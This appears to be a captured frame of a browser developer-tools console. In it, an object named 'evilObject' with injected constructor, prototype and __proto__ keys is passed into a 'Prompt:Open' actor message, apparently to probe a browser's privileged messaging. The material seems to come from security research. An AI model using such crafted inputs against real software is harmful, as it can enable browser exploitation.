 Developer Tools — (pid 25072) web — undefined
Console Debugger Memory
Filter Output Errors Warnings Logs Info Deb
evilObject = {"constructor": {"prototype": {"length": 1337}}, "__proto__": {"length": 42}}
Object { constructor: {…} }
actor.sendQuery("Prompt:Open",
{promptType: evilObject, title:evilObject, modalType: 3, promptPrincipal: null, inPermutUnload: false, _remoteID: evilObject})